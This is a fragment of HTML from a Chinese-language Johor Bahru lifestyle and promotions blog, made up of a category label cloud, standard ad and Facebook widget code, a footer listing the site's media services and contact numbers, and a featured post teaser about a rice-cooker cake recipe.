<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
